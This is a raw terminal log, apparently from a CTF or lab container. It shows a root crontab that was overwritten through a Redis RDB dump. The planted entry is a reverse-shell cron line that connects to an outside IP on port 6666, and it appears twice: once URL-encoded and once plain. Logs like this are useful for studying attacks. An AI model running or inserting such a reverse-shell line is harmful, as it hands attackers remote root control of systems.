 root@dkhkKySag1YyfK:~# docker exec -it 6441d43d01bd /bin/bash
[root@6441d43d01bd /]# ls
anaconda-post.log  boot  dump.rdb  flag  lib    media  opt   root  run   srv       sys  usr
bin                dev   etc       home  lib64  mnt    proc  rpm   sbin  start.sh  tmp  var
[root@6441d43d01bd /]# ls /var/spool/cron/
root
[root@6441d43d01bd /]# cd /var/spool/cron/
[root@6441d43d01bd cron]# ls
root
[root@6441d43d01bd cron]# cat root
REDIS0009�      redis-ver5.0.5�
�edis-bits�@@�ENQctime�kk+�gused-memPAD
 aof-preamble���SOHSOHx?
* * * * * /bin/bash -i >%26 /dev/tcp/27.25.151.48/6666 0>%261
��x�;`Fw�ESCESC]0;@6441d43d01bd:/var/spool/cron[root@6441d43d01bd cron]# cat root
REDIS0009�      redis-ver5.0.5�
�edis-bits�@@�ENQctime�QQ,�gused-memPAD
 aof-preamble���SOHSOHx;
* * * * * /bin/bash -i >& /dev/tcp/27.25.151.48/6666 0>&1
�
 w�m]��[root@6441d43d01bd cron]# WindWind